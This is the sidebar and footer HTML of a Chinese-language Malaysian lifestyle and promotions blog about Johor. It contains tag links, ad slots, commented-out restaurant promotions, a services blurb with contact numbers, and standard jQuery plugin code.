<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

